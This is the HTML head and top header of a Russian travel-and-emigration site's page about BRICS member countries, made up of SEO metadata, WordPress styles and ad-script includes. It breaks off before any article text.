

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://visasam.ru/emigration/vybor/strany-briks.html
body_size: 80691
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU">
<head>
    <meta charset="utf-8">


    
    <meta content="IE=edge" http-equiv="X-UA-Compatible">
    <meta content="width=device-width, initial-scale=1" name="viewport">
    <link rel="dns-prefetch" href="//code.jivo.ru" />
    <!--    <link href="-->    <!--/img/favicon.svg" rel="shortcut icon" type="image/x-icon">-->
    <link rel="icon" href="https://visasam.ru/favicon.svg" type="image/svg+xml">
      <!-- Yandex.RTB -->
  <script nowprocket>window.yaContextCb=window.yaContextCb||[]</script>
  <script nowprocket src="https://yandex.ru/ads/system/context.js" async></script>
  <script nowprocket async src="https://statika.mpsuadv.ru/scripts/4935.js"></script>
        <style type="text/css">			.heateor_sssp_button_instagram span.heateor_sssp_svg,a.heateor_sssp_instagram span.heateor_sssp_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
						div.heateor_sssp_horizontal_sharing a.heateor_sssp_button_instagram span.heateor_sssp_svg{background:transparent!important;}div.heateor_sssp_standard_follow_icons_container a.heateor_sssp_button_instagram span{background:transparent;}
										.heateor_sssp_horizontal_sharing span.heateor_sssp_svg,.heateor_sssp_standard_follow_icons_container .heateor_sssp_svg{
							background-color: transparent!important;
				background: transparent!important;
							color: #83c1ea;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					div.heateor_sssp_horizontal_sharing span.heateor_sssp_svg svg:hover path:not(.heateor_sssp_no_fill),div.heateor_sssp_horizontal_sharing span.heateor_sssp_svg svg:hover ellipse, div.heateor_sssp_horizontal_sharing span.heateor_sssp_svg svg:hover circle, div.heateor_sssp_horizontal_sharing span.heateor_sssp_svg svg:hover polygon{
		        fill: #9fd3f5;
		    }
		    div.heateor_sssp_horizontal_sharing span.heateor_sssp_svg svg:hover path.heateor_sssp_svg_stroke{
		    	stroke: #9fd3f5;
		    }
				.heateor_sssp_horizontal_sharing span.heateor_sssp_svg:hover,.heateor_sssp_standard_follow_icons_container .heateor_sssp_svg:hover{
							color: #9fd3f5;
						border-color: transparent;
		}
		.heateor_sssp_vertical_sharing span.heateor_sssp_svg,.heateor_sssp_floating_follow_icons_container .heateor_sssp_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
						.heateor_sssp_vertical_sharing span.heateor_sssp_svg:hover,.heateor_sssp_floating_follow_icons_container .heateor_sssp_svg:hover{
						border-color: transparent;
		}
		
		</style>
		<!-- All in One SEO 4.7.7 - aioseo.com -->
		<title>Какие страны входят в БРИКС: список 2026 года</title><link rel="preload" data-rocket-preload as="image" href="https://visasam.ru/wp-content/uploads/2016/04/15794972542_8958754f0b_k-450x254.jpg" imagesrcset="https://visasam.ru/wp-content/uploads/2016/04/15794972542_8958754f0b_k-450x254.jpg 450w, https://visasam.ru/wp-content/uploads/2016/04/15794972542_8958754f0b_k.jpg 1024w, https://visasam.ru/wp-content/uploads/2016/04/15794972542_8958754f0b_k-900x508.jpg 900w" imagesizes="(max-width: 700px) 100vw, 700px" fetchpriority="high">
	<meta name="description" content="Список стран Брикс. Их саммиты и сотрудничество с Россией в 2026 году." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Станислав Иванов"/>
	<link rel="canonical" href="https://visasam.ru/emigration/vybor/strany-briks.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/visasam.ru\/emigration\/vybor\/strany-briks.html#article","name":"\u041a\u0430\u043a\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u044b \u0432\u0445\u043e\u0434\u044f\u0442 \u0432 \u0411\u0420\u0418\u041a\u0421: \u0441\u043f\u0438\u0441\u043e\u043a 2026 \u0433\u043e\u0434\u0430","headline":"\u0421\u0442\u0440\u0430\u043d\u044b \u0411\u0420\u0418\u041a\u0421","author":{"@id":"https:\/\/visasam.ru\/author\/visastas#author"},"publisher":{"@id":"https:\/\/visasam.ru\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/visasam.ru\/wp-content\/uploads\/2016\/04\/cont.ws_wp_content_uploads_2014_08_BRICS.jpg","width":963,"height":541},"datePublished":"2023-10-05T05:20:03+03:00","dateModified":"2025-12-30T04:15:28+03:00","inLanguage":"ru-RU","commentCount":3,"mainEntityOfPage":{"@id":"https:\/\/visasam.ru\/emigration\/vybor\/strany-briks.html#webpage"},"isPartOf":{"@id":"https:\/\/visasam.ru\/emigration\/vybor\/strany-briks.html#webpage"},"articleSection":"\u0412\u044b\u0431\u043e\u0440 \u0441\u0442\u0440\u0430\u043d\u044b"},{"@type":"BreadcrumbList","@id":"https:\/\/visasam.ru\/emigration\/vybor\/strany-briks.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/visasam.ru\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/visasam.ru\/","nextItem":{"@type":"ListItem","@id":"https:\/\/visasam.ru\/emigration\/vybor\/strany-briks.html#listItem","name":"\u0421\u0442\u0440\u0430\u043d\u044b \u0411\u0420\u0418\u041a\u0421"}},{"@type":"ListItem","@id":"https:\/\/visasam.ru\/emigration\/vybor\/strany-briks.html#listItem","position":2,"name":"\u0421\u0442\u0440\u0430\u043d\u044b \u0411\u0420\u0418\u041a\u0421","previousItem":{"@type":"ListItem","@id":"https:\/\/visasam.ru\/#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}}]},{"@type":"Organization","@id":"https:\/\/visasam.ru\/#organization","url":"https:\/\/visasam.ru\/"},{"@type":"Person","@id":"https:\/\/visasam.ru\/author\/visastas#author","url":"https:\/\/visasam.ru\/author\/visastas","name":"\u0421\u0442\u0430\u043d\u0438\u0441\u043b\u0430\u0432 \u0418\u0432\u0430\u043d\u043e\u0432","image":{"@type":"ImageObject","@id":"https:\/\/visasam.ru\/emigration\/vybor\/strany-briks.html#authorImage","url":"https:\/\/visasam.ru\/wp-content\/uploads\/2016\/06\/\u0411\u043e\u0440\u0438\u0441-\u0421\u043e\u043a\u043e\u043b\u043e\u0432_avatar_1465226034-96x96.jpg","width":96,"height":96,"caption":"\u0421\u0442\u0430\u043d\u0438\u0441\u043b\u0430\u0432 \u0418\u0432\u0430\u043d\u043e\u0432"}},{"@type":"WebPage","@id":"https:\/\/visasam.ru\/emigration\/vybor\/strany-briks.html#webpage","url":"https:\/\/visasam.ru\/emigration\/vybor\/strany-briks.html","name":"\u041a\u0430\u043a\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u044b \u0432\u0445\u043e\u0434\u044f\u0442 \u0432 \u0411\u0420\u0418\u041a\u0421: \u0441\u043f\u0438\u0441\u043e\u043a 2026 \u0433\u043e\u0434\u0430","description":"\u0421\u043f\u0438\u0441\u043e\u043a \u0441\u0442\u0440\u0430\u043d \u0411\u0440\u0438\u043a\u0441. \u0418\u0445 \u0441\u0430\u043c\u043c\u0438\u0442\u044b \u0438 \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441 \u0420\u043e\u0441\u0441\u0438\u0435\u0439 \u0432 2026 \u0433\u043e\u0434\u0443.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/visasam.ru\/#website"},"breadcrumb":{"@id":"https:\/\/visasam.ru\/emigration\/vybor\/strany-briks.html#breadcrumblist"},"author":{"@id":"https:\/\/visasam.ru\/author\/visastas#author"},"creator":{"@id":"https:\/\/visasam.ru\/author\/visastas#author"},"image":{"@type":"ImageObject","url":"https:\/\/visasam.ru\/wp-content\/uploads\/2016\/04\/cont.ws_wp_content_uploads_2014_08_BRICS.jpg","@id":"https:\/\/visasam.ru\/emigration\/vybor\/strany-briks.html\/#mainImage","width":963,"height":541},"primaryImageOfPage":{"@id":"https:\/\/visasam.ru\/emigration\/vybor\/strany-briks.html#mainImage"},"datePublished":"2023-10-05T05:20:03+03:00","dateModified":"2025-12-30T04:15:28+03:00"},{"@type":"WebSite","@id":"https:\/\/visasam.ru\/#website","url":"https:\/\/visasam.ru\/","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/visasam.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ai-aos-css' href='https://visasam.ru/wp-content/plugins/ad-inserter-pro/includes/aos/ai-aos.css' type='text/css' media='all' />
<link rel='stylesheet' id='expert-review-style-css' href='https://visasam.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css' type='text/css' media='all' />
<style id='expert-review-style-inline-css' type='text/css'>
#lstc-comment-subscription label.lstc-label {
						display: inline-block;
						vertical-align: middle;
					}
					#lstc-comment-subscription {
						margin-top: 1em;
					}
					#lstc-comment-subscription input#lstc_subscribe {
						margin-right: 0.5em;
					}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://visasam.ru/wp-content/plugins/supertoc/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='tss-css' href='https://visasam.ru/wp-content/plugins/testimonial-slider-and-showcase/assets/css/wptestimonial.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://visasam.ru/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://visasam.ru/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://visasam.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://visasam.ru/wp-content/themes/visasam/libs/bootstrap/css/bootstrap-grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://visasam.ru/wp-content/themes/visasam/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://visasam.ru/wp-content/themes/visasam/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://visasam.ru/wp-content/themes/visasam/css/lightgallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://visasam.ru/wp-content/themes/visasam/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.11.4/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://visasam.ru/wp-content/themes/visasam/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://visasam.ru/wp-content/themes/visasam/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://visasam.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='https://visasam.ru/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://visasam.ru/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sssp_frontend_css-css' href='https://visasam.ru/wp-content/plugins/sassy-social-share-pro/public/css/sassy-social-share-pro-public.css' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://visasam.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://visasam.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://visasam.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>		<style type="text/css" id="wp-custom-css">
			.expert__full-content ul li {
      list-style-type: disc;
	
}
.expert__full-content ul  {
    
	padding-left: 20px;
	
}
.expert__full-training ul li {
      list-style-type: none;
	}

.comment-author cite {
      padding-left: 29px;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
.ai-close {position: relative;}
.ai-close-button {position: absolute; top: -11px; right: -11px; width: 24px; height: 24px; background: url(https://visasam.ru/wp-content/plugins/ad-inserter-pro/css/images/close-button.png) no-repeat center center; cursor: pointer; z-index: 9; display: none;}
.ai-close-show {display: block;}
.ai-close-left {right: unset; left: -11px;}
.ai-close-bottom {top: unset; bottom: -10px;}
.ai-close-none {visibility: hidden;}
.ai-close-fit {width: fit-content; width: -moz-fit-content;}
</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <script charset="utf-8" async src="https://offreerun.me/pjs/mSmcu8dv.js"></script>
	
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_lazyload_iframes wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_desktop" /></head>
<body>
<header >
    <div  id="top__line">
        <div  class="row align-items-center">
            <div class="button_toogle">
                <button class="c-hamburger c-hamburger--htx btn-open" title="Меню"><span></span></button>
            </div>
            <div class="top__line-left">
                <a href="/" class="logo">
                    <span class="logo-icon">
                    </span>
                    <span class="logo-txt">VisaSam.ru</span>
                </a>
            </div>
            <div class="top__line-center">
                  <div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://visasam.ru/search&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:14,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по visasam.ru&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:2450071,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Искать на сайте&quot;,&quot;input_placeholderColor&quot;:&quot;#43A1DE&quot;,&quot;input_borderColor&quot;:&quot;#43A1DE&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="2450071"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value="utf-8"/><input type="search" name="text" value=""/><input type="submit" value="Найти!"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' 